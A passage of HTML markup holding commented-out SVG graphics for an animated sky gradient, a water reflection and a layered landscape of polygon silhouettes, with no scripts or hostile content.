                  <circle fill="#FFFFFF" cx="365.163" cy="496.053" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.473" cy="503.53" r="0.398"/>
                  <circle fill="#FFFFFF" cx="355.351" cy="454.04" r="0.398"/>
                  <circle fill="#FFFFFF" cx="355.404" cy="423.431" r="0.398"/>
                  <circle fill="#FFFFFF" cx="374.931" cy="461.786" r="0.398"/>
                  <circle fill="#FFFFFF" cx="324.473" cy="459.043" r="0.398"/>
                  <circle fill="#FFFFFF" cx="321.6" cy="512.137" r="0.398"/>
            </svg>
      </div>
  </div>-->

  <!-- sky gradient -->
  <!--<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" id="sky">
          <linearGradient id="skyGradient" x1="0%" y1="0%" x2="0%" y2="100%"> 
            
            <!-- sky zenith -->
            <stop stop-color="rgb(0,0,0)" offset="0%" id="skyZenith">
              <animate attributeName="stop-color" dur="60s" values="rgba(0,19,48,0);rgba(0,19,48,0);rgba(0,19,48,0);rgba(0,19,48,0);rgba(37,32,70,.33);rgba(69,40,92,0.67);rgba(102,44,113,1);rgba(94,112,155,1);rgba(0,137,185,1);rgba(9,127,182,1);rgba(20,116,178,1);rgba(27,106,175,1);rgba(29,101,173,1);rgba(31,96,173,1);rgba(47,100,170,1);rgba(66,119,177,1);rgba(73,119,174,1);rgba(79,120,174,1);rgba(76,101,150,1);rgba(71,82,133,0.93);rgba(59,66,108,0.78);rgba(44,49,84,0.56);rgba(27,30,60,0.33);rgba(0,19,48,0.0);rgba(0,19,48,0.0)"
              repeatCount="indefinite" />
              <animate attributeName="offset" dur="60s" values="0;0;0;0;0;0;0;0;0;0;0;0;0;0;0;0.12;0.21;0.21;0.07;0.07;0;0;0;0;"
              repeatCount="indefinite" />
            </stop>

            <!-- sky mid -->
            <stop stop-color="rgb(0,0,0)" offset="0%" id="skyMid">
              <animate attributeName="stop-color" dur="60s" values="rgba(38,118,127,0.3);rgba(64,105,129,0.3);rgba(76,77,120,0.3);rgba(91,64,124,0.3);rgba(137,66,131,0.53);rgba(175,69,138,0.77);rgba(239,80,154,1);rgba(218,166,181,1);rgba(211,226,199,1);rgba(134,189,187,1);rgba(127,180,194,1);rgba(142,205,217,1)rgba(119,203,227,1);rgba(92,202,273,1);rgba(107,197,222,1);rgba(122,200,212,1);rgba(135,203,202,1);rgba(148,205,192,1);rgba(153,134,141,1);rgba(174,93,104,1);rgba(150,96,114,0.78);rgba(127,98,124,0.79);rgba(99,99,134,0.53);rgba(54,92,145,0.3);rgba(38,118,123,0.3)"
              repeatCount="indefinite" />
              <animate attributeName="offset" dur="60s" values=".66;.62;.52;.52;.52;.52;.58;.66;.69;.55;.57;.77;.78;.78;.74;.74;.74;.74;.55;.56;.56;.56;.56;.56;.56;.66;"
              repeatCount="indefinite" />
            </stop>
            
            <!-- sky horizon -->
            <stop stop-color="rgb(0,0,0)" offset="100%" id="skyHorizon">
              <animate attributeName="stop-color" dur="60s" values="rgba(99,95,61,1);rgba(113,99,69,1);rgba(128,103,77,1);rgba(142,107,85,1);rgba(172,126,106,1);rgba(206,150,130,1);rgba(249,180,160,1);rgba(244,194,150,1);rgba(242,207,137,1);rgba(255,232,177,1);rgba(245,234,198,1);rgba(235,237,220,1)rgba(229,239,231,1);rgba(226,243,244,1);rgba(216,227,222,1);rgba(206,215,203,1);rgba(197,203,185,1);rgba(187,192,167,1);rgba(218,156,108,1);rgba(244,117,49,1);rgba(208,119,68,1);rgba(179,120,84,1);rgba(151,119,96,1);rgba(119,99,84,1);rgba(99,95,61,1)"
              repeatCount="indefinite" />
            </stop>
            
          </linearGradient> 
        <rect id="sky-rect" x="0" y="0" width="100%" height="100%" style="fill:url(#skyGradient)" /> 
  </svg>-->

  <!-- reflection gradient -->
  <!--<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" id="reflection">
        <linearGradient id="reflect" x1="0%" y1="0%" x2="0%" y2="100%"> 

              <!-- reflected sky horizon -->
              <stop stop-color="rgb(0,0,0)" offset="0%" id="reflectHorizon">
              <animate attributeName="stop-color" dur="60s" values="rgba(99,95,61,1);rgba(113,99,69,1);rgba(128,103,77,1);rgba(142,107,85,1);rgba(172,126,106,1);rgba(206,150,130,1);rgba(249,180,160,1);rgba(244,194,150,1);rgba(242,207,137,1);rgba(255,232,177,1);rgba(245,234,198,1);rgba(235,237,220,1)rgba(229,239,231,1);rgba(226,243,244,1);rgba(216,227,222,1);rgba(206,215,203,1);rgba(197,203,185,1);rgba(187,192,167,1);rgba(218,156,108,1);rgba(244,117,49,1);rgba(208,119,68,1);rgba(179,120,84,1);rgba(151,119,96,1);rgba(119,99,84,1);rgba(99,95,61,1)"
              repeatCount="indefinite" />
              <animate attributeName="offset" dur="60s" values=".22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;.22;"
              repeatCount="indefinite" />
              </stop>

              <!-- reflected sky mid -->
              <stop stop-color="rgb(0,0,0)" offset="50%" id="reflectMid">
              <animate attributeName="stop-color" dur="60s" values="rgba(38,118,127,0.3);rgba(64,105,129,0.3);rgba(76,77,120,0.3);rgba(91,64,124,0.3);rgba(137,66,131,0.53);rgba(175,69,138,0.77);rgba(239,80,154,1);rgba(218,166,181,1);rgba(211,226,199,1);rgba(134,189,187,1);rgba(127,180,194,1);rgba(142,205,217,1)rgba(119,203,227,1);rgba(92,202,273,1);rgba(107,197,222,1);rgba(122,200,212,1);rgba(135,203,202,1);rgba(148,205,192,1);rgba(153,134,141,1);rgba(174,93,104,1);rgba(150,96,114,0.78);rgba(127,98,124,0.79);rgba(99,99,134,0.53);rgba(54,92,145,0.3);rgba(38,118,123,0.3)"
              repeatCount="indefinite" />
              <animate attributeName="offset" dur="60s" values=".62;.66;.73;.77;.87;.64;.55;.5;.47;.47;.47;.45;.45;.45;.42;.42;.45;.48;.58;.64;.64;.6;.6;.6;.6;"
              repeatCount="indefinite" />
              </stop>

              <!-- reflected sky zenith -->
              <stop stop-color="rgb(0,0,0)" offset="100%" id="reflectZenith">
              <animate attributeName="stop-color" dur="60s" values="rgba(0,19,48,0);rgba(0,19,48,0);rgba(0,19,48,0);rgba(0,19,48,0);rgba(37,32,70,.33);rgba(69,40,92,0.67);rgba(102,44,113,1);rgba(94,112,155,1);rgba(0,137,185,1);rgba(9,127,182,1);rgba(20,116,178,1);rgba(27,106,175,1);rgba(29,101,173,1);rgba(31,96,173,1);rgba(47,100,170,1);rgba(66,119,177,1);rgba(73,119,174,1);rgba(79,120,174,1);rgba(76,101,150,1);rgba(71,82,133,0.93);rgba(59,66,108,0.78);rgba(44,49,84,0.56);rgba(27,30,60,0.33);rgba(0,19,48,0.0);rgba(0,19,48,0.0)"
              repeatCount="indefinite" />
              <animate attributeName="offset" dur="60s" values="1;1;1;1;1;1;1;.85;.85;.85;.85;.85;.85;.85;.85;.85;.85;.85;.9;.9;.9;.95;1;1;1;"
              repeatCount="indefinite" />
              </stop>


        </linearGradient> 
        <rect id="reflection-rect" x="0" y="0" width="100%" height="100%" style="fill:url(#reflect)" /> 
  </svg>-->
  <!-- end reflection gradient -->

  <!-- Landscape -->
 <!-- <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 539.6 174.9" enable-background="new 0 0 539.6 174.9" xml:space="preserve" id="landscape">

          <!-- Land layer 1 -->
          <polygon class="land layer1"
            fill="#F1F2F2" points="309.4,89.8 304.7,90.9 296,89.6 286.2,91 251.5,89.1 232.7,90.9 225,89.6 205.7,90.3 199.6,90.3 
            184.6,88.6 171.6,88.6 156.2,86.6 171.6,99 254.1,111.2 281.7,108.1 315.2,103.3 315.2,90.2 "/>
          
          <!-- Land layer 2 -->
          <polygon class="land layer2"  
            fill="#E6E7E8" points="301.3,96.7 297.9,94.1 294,91.2 289.6,89.2 288.3,89.9 286.7,88.7 284.9,88.7 284.4,88.1 283.2,87.9 282.1,87.2 281.4,88 280.2,88.3 279,87.5 278,85.8 276.9,84.9 275.2,82.9 273.2,80.3 272.2,80.5 271.3,80.1 269.9,81.5 269,81.4 267.9,79.3 267,78.6 266.2,77.2 265.2,77.2 264.8,78.1 263.9,78.5 263,79.3 262,79.8 259.2,83.1 257.3,84.4 256.7,85.3 254.1,87.7 252.9,87.3 252,87.5 249.5,86 248.6,86.4 247.5,86.4 245.8,88.1 244.3,87.6 243.3,87.1 241.6,88.5 240.9,88.4 240.2,88.8 239.4,88.6 238.6,91.1 237.5,93 236.6,91.8 235.5,93 234.8,93.9 233.2,93.9 231.5,95.1 229.7,95.2 227.8,96.1 
            228.4,98.8 242.1,105.5 264.4,108.1 288.4,103.8 301.7,99.1 "/>
          
          <!-- Land layer 3 -->
          <polygon class="land layer3" 
            fill="#D1D3D4" points="278.2,102.9 271.1,103.9 263.8,106.1 258.2,105.6 254,103.9 244.5,102.9 235.1,103.9 237.8,107 254.1,111.2 265.9,108.1 280.9,106.3 284.4,104 "
            />
          
          <!-- Land layer 4 -->
          <g>
            <polygon class="land layer4" 
              fill="#BCBEC0" 
              points="355.5,84.5 352,83 349.2,82.1 346.1,83.2 345.2,81.6 341.8,79.8 340.3,79.8 337.8,79.3 335.6,81.9 
              334.5,83.2 331.7,84 330.6,84.6 328.2,83 326.2,84.3 325.6,85.1 323.4,85.7 322.8,87 318.9,87 312.9,91.3 312,93.1 305.7,94.8 
              302.6,96.7 298.6,96.9 296.1,99.6 291.9,101.8 290,102.6 287.8,102.1 286,102.1 284.2,102.6 280.1,105 277.6,105 273.5,105.6 
              268.5,106.8 261.2,106.8 257.4,108.1 244.3,108.7 240.6,107.6 245.8,107.7 240.3,103.3 235.7,101.8 233,97.7 229.6,97.7 
              228.4,95.2 226.4,95.2 225,92.5 222.5,90.3 214.8,92.5 228.7,107.6 230.1,107.6 231.6,108.3 233.5,108.5 235.3,109.6 236.9,109.7 237.5,110.6 238.7,111.7 239.7,110.6 240.8,112.4 241.6,114.9 242.3,114.7 243.1,115.1 243.8,115 245.6,116.4 246.5,115.9 248.1,115.4 249.8,117.2 250.9,117.2 251.8,117.5 254.4,116 255.3,116.3 256.6,115.9 259.2,118.2 259.8,119.1 261.8,120.4 264.6,123.8 265.7,124.2 266.5,125 267.5,125.4 267.9,126.4 268.9,126.4 269.8,124.9 270.6,124.2 271.7,122.1 272.7,122 274.1,123.5 275,123 276,123.2 278.1,120.7 279.8,118.7 281,117.7 282,116 283.2,115.2 284.4,115.6 285.1,116.3 286.2,115.6 287.5,115.5 288,114.9 289.9,114.9 291.5,113.6 292.7,114.3 297.2,112.3 301.2,109.5 304.7,106.8 305,104.8 334.5,100.2 "/>
            <path class="land layer4" 
              fill="#BCBEC0" d="M187.6,90l-5.1,2.4l-2.4,0.2l-6.7-3.4l-3.8,0.6l-6.3-2.8l-7-5.2l-6.3-2.6l-3.9-1.3l-2.7,0.3l-4.9-3.4
              l-1.7,0.3l-4.2-0.3l-4.7,0.7l-2.9-1.4l-2.3,0.7L111.2,79l-2.7-0.8l-2.6,0.8h-4.7h-0.4l-3.2-1.2L96,78.2l-3.2-1.6l-3.8-0.5l-1.6,0.5 l-2.1-0.7L79.9,79l-8.4,0.7l-3.6-1.3l-3.6,1.3l-28.2,2l7.5-5.9c0,0-18.2-18-19.5-16.8c-1.4,1.2-8.9-4.2-8.9-4.2l-3.1-2.1l-4.7-0.2 L3.1,49L0,44.8l0,41.9V99l27.7,1.7l85.2,5.9l27.3,2.4l39.2-6.7l14.4-9.4l-3-2.2L187.6,90z"/>
          </g>

          <!-- Land layer 5 -->
          <g>
            <polygon class="land layer5"
              fill="#A7A9AC" points="99.5,85.9 84.8,74.3 72.2,63.4 68.4,61.3 
              55.7,62.4 35.7,87.2 18.8,77.6 13.5,75.4 10.5,72.9 7,71.4 4.3,67
              2.7,65.7 0,66.3 0,91.6 0,91.6 17.5,96.9 12.2,98.9 63.6,110.3 
              110.9,91.4 99.5,86.6 "/>
            <polygon class="land layer5" 
              fill="#A7A9AC" points="394,69.1 385.4,71.7 381.1,71.7 378.9,70 374.3,71 372.2,73.9 368.9,77.2 366,75.3 364.3,76.4 361.7,76.5 359.6,80 357.3,81.7 356.2,80.2 354.7,79.5 351.6,82.1 348.9,88.6 346,90.9 340.7,94.6 334.1,95.8 329.8,94.4 324.6,92.8 316.5,94.8 310.9,97.8 303.7,99 295.8,103 293.3,103 290.6,103.5 288.9,105.2 285.7,105.2 277.6,107.8 270.1,108.6 
              263,110.7 265.8,111 273.3,112.2 291.6,114.6 343.4,108.2 406,89.4 "/>
            <polygon class="land layer5" 
              fill="#A7A9AC" points="244.3,107.7 242.4,106.5 238.8,105.1 
              232.8,100.3 222,94.8 214,90.9 207.3,87.1 
              204.6,85.8 202.6,85.8 199.5,87.4 191.3,93.7 
              188.1,94 178.3,98.9 190.4,107.7 "/>
            <polygon class="land layer5" 
              fill="#A7A9AC" points="224,121.5 219.6,121.1 210.4,120 203.7,117.4 198,114.6 
              132.7,127.1 138.7,138.7 141.7,139.9 147.9,142.3 151.9,142.3 156.4,143.5 162.6,147.5 165.5,148.5 175.5,147.7 180.3,145.1 192.2,136.8 201.8,132.8 209.3,130.7 211.8,129.3 216,130 226.8,127.9 230.4,125.6 233.1,122.8 235.9,122.2 240.1,121.9 242.6,122.7 246.7,125.8 249.7,124.1 252.5,122 232.3,121.4 "/>
          </g>

          <!-- Land layer 6 -->
          <g>
            <polygon class="land layer6"
              fill="#939598" points="318.8,103.4 313,105 306.8,106.8 301.5,106.4 293.4,108.8 284.3,111 279.8,111 276.7,109.8 
              271.9,111 269.6,112.4 266.1,114.1 272.1,114.1 276.4,114.7 277.8,115.9 282,117.2 291.6,118 309.7,119.1 319.6,116.2 327.9,103.4 
              323.6,102.1   "/>
            <polygon class="land layer6" 
              fill="#939598" points="264.3,110 259.2,108.2 249.7,107.5 246.3,106 240,106.8 235.3,104.1 230.1,103.3 225.1,105.5 
              219.2,105.4 215.2,107.2 204.3,105.5 198.3,103.6 185.9,105.9 205.1,113.5 230.8,117.7 240.8,115 253.3,115.2 260.2,113.4 
              265.2,112.9 268.5,112   "/>
            <polygon class="land layer6" 
              fill="#939598" points="159.8,93 155.9,91.4 153,90.8 150,92.2 147.2,92.9 144,91.7 141.1,91.3 137.9,92.5 135.6,90.8 
              132.7,89.6 132.7,89.6 128.8,88.6 124.3,89.1 117.3,87.7 113.8,86.7 110.8,88.8 104.3,87.1 96.2,87.8 91.7,90.6 88.5,89.9 
              80.7,95.1 11.2,88.1 0,82.7 0,99 40.4,106.6 134.7,108.7 146.4,110.6 166,97.3 164.5,95.5  "/>
            <polygon class="land layer6"
              fill="#939598" points="522.3,30 515.3,30 512.2,32.9 507.1,37.4 505.1,35.8 502.5,35.8 492.2,38.9 488.1,42.3 477.6,44 
              472.4,46.8 467.3,51.2 463.3,55.6 462.3,56.2 458,53.4 455.5,50.5 454,47.6 450.2,46.3 447.1,44.1 442.3,46.3 440.5,48.2 
              437.5,50.5 434.4,53.8 429.6,56.6 427.8,58 425.6,58 423.8,58.8 421,58.3 418.9,57.5 416.8,57.6 414.9,56.6 412.2,55.4 409.5,56.6 
              408.2,56.2 405.1,58.4 401.4,60.9 399.9,62.4 399.3,62.7 388.6,75.7 382,80.7 366.2,90.5 346.8,97.5 356.8,98.8 388.6,94 399.3,88 
              399.3,92.8 449.2,89.6 466.7,70.9 524.7,72.6 539.5,58.3 539.5,34.2   "/>
          </g>

          <!-- Land layer 7 -->
          <g>
            <polygon class="land layer7"
              fill="#808285" points="246.7,117.6 242.6,120.7 240.1,121.4 235.9,121.1 233.1,120.5 230.4,117.8 226.8,115.6 216,113.4 
              211.8,114.1 209.3,112.8 201.8,110.7 192.2,106.8 180.3,98.6 175.5,96 165.5,95.2 162.6,96.2 156.4,100.1 151.9,101.3 147.9,101.3 
              141.7,103.6 138.7,104.8 132.7,116.3 196.9,129.4 203.7,125.9 210.4,123.3 219.6,122.2 224,121.9 232.3,122 252.5,122 249.7,119.6 
                "/>
            <path class="land layer7" 
              fill="#808285" 
              d="M372.4,119.1l0.8-0.3C372.8,118,372.3,117.2,372.4,119.1z"/>
            <path class="land layer7" 
              fill="#808285" 
              d="M373.6,119.9l-0.4-1.1l-0.1,0C373.4,119.4,373.6,119.9,373.6,119.9z"/>
            <polygon class="land layer7" 
              fill="#808285" points="449.9,72.3 446.1,70 439.2,73 435.4,75.6 432.2,80.1 425.6,82.5 421.3,85.6 419.7,86 418.3,85.6 
              412.4,82 408.5,80.7 406.5,80.7 395.4,84 382.6,93.2 378.6,92.4 373.8,91.6 365.2,96.3 348.2,94.1 339.9,92.4 330.9,96.3 
              321.9,102.3 315.3,110 315.2,110.1 310.2,116 305.3,120.4 307.1,121.6 309.8,122.3 320.6,123.2 324.5,125.5 325.9,127.8 
              326.2,129.3 327.7,128.4 331.3,128.4 338,122.8 342,124.2 350.2,124.6 356.8,123.1 358.6,124.4 366.1,115.2 367.6,120.1 
              372.1,115.2 373.3,118.8 402.4,107.2 402.6,110 425.6,97.7 426.5,98.8 458,75.7  "/>
          </g>

          <!-- Land layer 8 -->
          <g>
            <polygon class="land layer8"
              fill="#6D6E71" points="198.3,131.4 
              200.1,130.9 199.6,129.5 198.3,128.7 194.2,126.9 190.1,123.8 181.9,120.1 
              175.7,114.4 165.9,113.1 155.1,113.7 144.9,117.1 
              143.2,124.4 158.4,132.7 199.6,140.9 198.3,136.8 198.5,137.5 196.4,133.9 
              196.2,132.3 196.9,131.7   "/>
            <polygon class="land layer8" 
              fill="#6D6E71" 
              points="535.5,53.5 531.3,55.2 527.7,54.6 
              520.2,56.2 511.2,59.3 
              503.7,60 497.7,63.1 489.8,63.7 
              483.4,61.1 478.8,59 475.3,58.4 462.4,70.7 457.5,71.6 444.3,82.6 441,81.6 436.5,83.2 434,82.3 423.2,90.5 416.1,91.7 410.8,96.6 
              406.5,100.6 404.1,102.9 401.1,102.9 397.1,106.8 390.5,105.5 381.3,110.2 370.6,114.8 364.6,114.8 355.5,118.7 353.7,117.5 
              347.2,118.9 340.5,123.1 336.5,121.8 329.8,126.9 326.1,126.9 322.4,128.9 325.1,133.1 328.4,135.5 329.8,139.3 328,148.5 
              305.1,174.9 401.3,174.8 539.5,174.8 539.5,89.8 539.5,53.4   "/>
          </g>

          <!-- Land layer 9 -->
          <path class="land layer9"
            fill="#58595B" 
            d="M399.4,146.3l-9.4,0.3l-43.7-1.3l0.2-0.1l0.4-0.2l-1.4-4.5l-0.6,1.7l-0.5-1.7l-1.5,4.2l0.5,0.5l-5.6-0.2
            l0.5-0.5l0.4-0.2l-1.4-4.5l-0.4,1.2l-0.4-1.2l-1.5,4.2l0,0l-0.6,0.4l-1.1-3.3l-0.8,2.2l-0.7-2.2l-0.9,2.6l-0.5-1.7l-0.9,2.6l-0.3-1
            l-0.7,2l-0.6-1.8l-0.9,2.6l-0.5-1.7l-1,2.8l-0.3-0.9l-0.4,1.2l-0.5-1.4l-1,2.8l-0.3-0.9l-0.3,0.8l-0.4-1.1l-0.8,2.3l-0.5-1.4
            l-1.3,3.8l-0.3,0.2l-0.6-2l-0.5,1.5l-0.4-1.3l-0.5,1.4l-0.5-1.4l-0.3,0.9l-0.7-2.1l-0.8,2.3l-0.4-1.1l-0.4,1.1L314,151l-1.2,3.5
            l-0.9-2.7l-0.6,1.7l-0.2-0.8l-0.4,1.2l-0.5-1.6l-1.3,3.8l-0.9-2.9l-0.8,2.2l-0.5-1.5l-0.8,2.2l-0.4-1.4l-0.6,1.8l-0.4-1.2l-0.4,1
            l-0.3-1l-1.2,3.4l-1-3.2l-0.5,1.4l-0.6-1.8l-0.3,1l-0.2-0.6l-0.3,0.9l-0.6-1.9l-0.7,2.1l-0.6-1.9l-0.3,0.8l-0.3-1l-0.9,2.7l-0.3-1.1
            l-0.5,1.4l-1-3l-0.9,2.6l-0.4-1.2l-0.2,0.7l-0.7-2.1l-0.2,0.7l-0.3-1l-0.5,1.3l-0.6-1.8l-0.3,0.8l-0.1-0.3l-0.6,1.7l-0.9-2.7
            l-1.1,3.2l-0.3-1l-0.5,1.3l-0.6-1.7l-0.6,1.8l-0.8-2.5l-0.4,1.2l-0.1-0.4l-0.4,1.1l-0.5-1.5l-0.6,1.6l-0.8-2.5l-0.4,1.1l-0.8-2.5
            l-1.1,3.3l-0.5-1.7l-0.6,1.7l-0.5-1.4l-0.4,1.2l-0.7-2.3l-0.8,2.3l-0.7-2l-0.9,2.6l-0.4-1.2l-0.5,1.3l-0.6-1.9l-0.6,1.8l-0.3-0.9
            l-0.5,1.3L271,154l-0.9,2.5l-0.1-0.3l-0.2,0.6l-0.5-1.5l-0.9,2.5l-0.6-1.7l-0.4,1.1l-0.7-2.3l-0.4,1.1l-0.6-2l-1.2,3.6l-0.6-1.9
            l-0.5,1.5l-0.5-1.5l-0.9,2.7h-0.8l-0.9-2.7l-0.9,2.7h-0.1l-0.8-2.4l-0.7,2l-0.4-1.2l-0.3,0.9l-0.5-1.5l-0.9,2.6l-1.2-3.6l-0.7,1.9
            l-0.8-2.4l-1.4,3.9l-0.8-0.2l0,0l-1.4-4.5l-0.4,1.2l-0.5-1.5l-0.5,1.3l-0.6-1.9l-1.5,4.2l0.2,0.2l-1.3-0.2l-1.3-3.9l-0.4,1.1
            l-0.2-0.5l-0.9,2.5l-0.8-2.5l-0.3,0.9l-0.5-1.7l-0.6,1.8l-0.4-1.1l-0.5,1.5l-1.1-3.5l-1.5,4.2l0.3,0.3l-1.2-0.1l-1.3-4.1l-0.4,1.2
            l-0.8-2.4l-0.7,1.9l-0.6-1.9l-1.1,3.3l-0.7-0.4l0,0l0.4-0.2l-1.4-4.5l-1.3,3.6l-2.6-0.9l0.3-0.3l0.4-0.2l-1.4-4.5l-0.8,2.3l-0.6-2
            l-0.3,1l-0.7-2.2l-1.3,3.7l-2.7-1.7l0.2-0.2l0.4-0.2l-1.4-4.5l-0.3,0.9l-0.4-1.4l-1.3,3.8l-1.6-0.6l0.2-1.4l-0.5-0.2l0.1,0l-1.4-4.5
            l-1.2,3.4l-1-0.4l-1.3-4l-1,3l-4.9-2.1l-1.3-4l-0.8,2.2l-1.1-3.6l-0.9,2.5l-2.7-3.5l-3.3-3.9l-0.3-0.1l-1.3-4.1l-0.9,2.5l-0.6-1.8
            l-0.6,1.7l-5.4-2.6l-0.8-0.3l-0.4-1.1l-0.3,0.7L181,122l-0.4,1.1l-0.2-0.7l-0.5,1.5l-0.3-0.1l-0.6-1.9l-0.5,1.5l-4.2-1.6l-0.8-2.5
            l-0.7,2l-0.9-2.9l-0.4,1.2l-0.6-2l-0.8,2.4l-0.6-1.9l-0.8,2.2l-0.7-2.2l-0.5,1.4L167,118l-0.6,1.8l-0.3-1.1l-0.5,1.3l-0.4-1.1
            l-0.2,0.5l-0.5-1.5l-1,2.9l-0.4-1.3l-0.4,1l-0.4-1.4l-0.6,1.7l-0.6-1.9l-0.2,0.5l-0.2-0.7l-1,2.9l-0.4-1.4l-0.6,1.8l-0.8-2.5l-1,2.8
            l-0.3-1l-1.3,3.6l-0.3-1.1l-0.6,1.8l-0.4-1.4l-0.3,0.9l-0.8-2.4l-0.4,1l-0.8-2.5l-0.3,1l-0.5-0.7l-0.6-2.6l-1.2-2.8l-0.6-0.5
            l0.1-0.1l0.2-0.5l-0.9-2.8l-0.8,2.2l-1.9-1.7l-3.3-0.6l-0.7-1.1l0.1-0.5l-1.3-3.9l-1,2.9l-1.2-0.4l-0.2-0.3l0.6-0.6l0.2-0.7
            l-1.3-3.9l-0.8,2.3l-0.6-1.7l-0.9,2.5l-0.9-0.4l0.2-0.5l-1.3-3.9l-0.5,1.4v2.2L132,105l-1.5-4.4l-0.9,2.6l-0.7-2.2l-1.4,4.1h-0.7
            l-2.1-2.4l-1.5-4.4l-1.2,3.4l-0.8-0.3l-6,0.5h-8.9l-5.1-2.4h-5.1l-1,0.1l-1.1-3.3l-0.5,1.4l-0.5-1.4l-0.8,2.3l-0.8-2.5l-1.4,3.9
            l-0.6,0l-1.3-3.9l-1,2.9l-1.2-3.7l-1.3,3.8l-1.6-1.8l-7-3.7l-28.9-1.6L41,95.2l-3.9,1.5l-13,1.5l-6.8,3.1L0,114.2v60.7l539.5-0.1
            v-30.8L399.4,146.3z M309.7,158.3l-1.4,0.2l0.7-0.7l0.4-0.2l-0.3-0.8l1.1,1.1l0.3-0.3l0.1,0.1L309.7,158.3z M312.9,156.5l0.1-0.1
            l0.4-0.2l-0.1-0.4l0.3,0.3L312.9,156.5z"/>

          <!-- Land layer 10 -->
          <polygon class="land layer10"
            fill="#414042"
            points="539.5,111.5 534,73.8 529.8,85.9 526.8,76.6 522.8,88.1 520.4,80.8 516.7,91.3 514,83 510.3,93.8 
            507.7,85.8 502,102.2 497.6,88.7 493.3,100.9 489.9,90.5 488.4,94.6 486.5,88.7 482.9,99.1 481.1,93.8 480,97 477.9,90.5 473.9,102 
            472.8,98.6 470.9,104 468.4,96.5 463.8,109.6 460,97.9 456.9,106.9 454.9,100.8 453,106.1 451,99.7 447.1,110.9 445.4,105.8 
            444.4,108.8 442.3,102.5 440.2,108.6 439,105 436.7,111.8 434.5,105 431.4,113.9 430.1,110 427.6,117.2 426.4,113.4 425.5,115.9 
            423.8,110.7 422.6,114 420.8,108.5 417,119.5 415.9,116.2 414.6,119.8 413.6,116.8 412.1,121.3 409.5,113.4 408.2,117 406.9,112.8 
            403.9,121.2 402.8,117.6 399.7,126.6 398.4,122.7 398,124 394.3,112.8 389.2,127.5 387.7,123 386.4,126.9 385.5,124.1 382.7,132.2 
            381.6,129 380.9,131 380.2,128.7 379.2,131.3 378.2,128 376.7,132.2 374.8,126.4 372.7,132.5 370.9,127.1 368.5,134.1 367.5,131 
            365.9,135.5 364.1,130 363,133.3 361.2,128 358.7,135.4 357.6,132 355.7,137.4 353.9,131.7 353.1,133.9 352.5,132 350.8,137.1 
            350.1,135.1 348,141.1 347.2,138.5 346.6,140.3 346.2,139.1 344.5,143.8 343.2,139.7 342.9,140.6 342.2,138.5 341,142.1 
            339.4,137.5 337.3,143.6 335.5,138.1 332.7,146.3 331.9,143.8 329.2,151.3 327.3,146.9 323.8,155 321.9,150.8 321.2,152.5 
            320.1,150.1 318.3,154.3 317.5,152.5 316,155.9 314.6,152.5 314,153.8 313,151.6 311,156.3 309.4,152.5 307.8,156.2 307.2,155 
            304.8,160.6 302.6,155.6 300.5,160.5 299.3,157.8 298.2,160.3 297.6,158.9 295.7,163.2 294.8,161.1 292.7,166.1 289.5,158.9 
            288.8,160.4 287.8,158 285.1,164.1 283.4,160.2 281.5,164.8 279.2,159.6 278.4,161.4 276.7,157.6 274.4,163 273.2,160.2 
            271.1,165.2 267.3,156.7 265.1,162 261.4,153.7 260,157 259.4,155.6 257.4,160.2 255.6,156.2 254.1,159.8 250.7,152.1 248,158.5 
            245.2,152.1 243.3,156.4 242.2,153.7 240.3,158 238.8,153.3 238.2,155 236,148.5 233.1,157.1 230.7,149.7 229.4,153.6 226.8,145.7 
            226.2,147.5 225.4,144.9 222.8,152.3 219.3,141.6 217.2,147.6 213.9,137.5 211.5,144.5 209.8,139.4 207.9,144.7 207.5,143.3 
            206.5,146 203.7,137.5 200.8,145.9 199.9,143.3 197.3,150.9 194.6,142.7 190.2,155.3 186.3,143.3 184.1,149.5 181.4,141.3 
            177.2,153.5 176.1,150.1 175.1,152.8 170.7,139.4 166.8,150.5 164.1,142 162.9,145.4 160,136.5 159,139.5 156.8,132.7 154.6,139 
            151.4,129.4 149.8,134.2 148.2,129.4 146.2,135.2 145.2,132.2 144.5,134.3 142.3,127.6 141.3,130.7 139.9,126.4 139.2,128.3 
            137.5,122.8 135.9,127.5 134,121.9 134,121.9 133.9,121.6 132.7,125.1 132.7,125.7 132.4,126.6 129.6,117.9 125.3,130.2 
            101.3,125.3 96.9,111.9 95.7,115.3 93.7,109.2 91.9,114.6 90.1,109.2 85.7,122.1 21.9,109 16.9,93.9 15.2,98.9 13.4,93.4 12.5,96 
            11,91.2 9.6,95.3 8.9,93.4 7.3,98.2 6.3,95.1 5.7,96.5 4.2,91.8 2.8,96 0.7,89.7 0,91.6 0,114.2 0,118.7 0,174.8 539.6,174.8 "/>

          <!-- Land layer 11 -->
          <g>
            <path class="land layer11"
              fill="#232323"
              d="M538.5,14.6c-1.4-0.8-2.8-1.4-3.1-1.3c-0.9,0.3-0.3,1.7,1,2.3l1.3,0.6l-1.2,0.1c-0.6,0.1-1.3,0.3-1.4,0.6
              c-0.2,0.5,0.9,1.1,1.5,0.7c0.2-0.1,0.4,0,0.4,0.2c0,0.2,0.3,0.4,0.8,0.4c0.6,0,0.6,0.1,0.2,0.2c-0.5,0.2-0.4,0.4,0.4,0.9l1,0.6
              l-1.8,0.3c-1.9,0.3-2.3,0.9-1.2,1.6c0.4,0.3,0.9,0.3,1.4,0.1c0.5-0.2,1.3-0.2,1.8-0.1v-6.8C539.2,15,538.9,14.8,538.5,14.6z"/>
            <path class="land layer11"
              fill="#232323"
              d="M537,30.8c0,0.7,1.4,0.8,2.2,0.2c0.1-0.1,0.2-0.2,0.3-0.3V29c-0.4,0.3-0.9,0.7-1.6,0.9
              C537.4,30.2,537,30.6,537,30.8z"/>
            <path class="land layer11"
              fill="#232323"
              d="M535.8,31.6c-0.8-0.1-0.7,0.6,0.2,1.5c0.7,0.7,0.7,0.7,0,0.3c-0.4-0.3-0.9-0.4-1.1-0.3
              c-0.2,0.1-0.9,0-1.6-0.3c-1.6-0.7-2.1-0.7-1.8,0.1c0.2,0.5,0,0.6-1.1,0.6c-0.7,0-1.4-0.1-1.6-0.2c-0.5-0.4-2,0.2-2,0.9
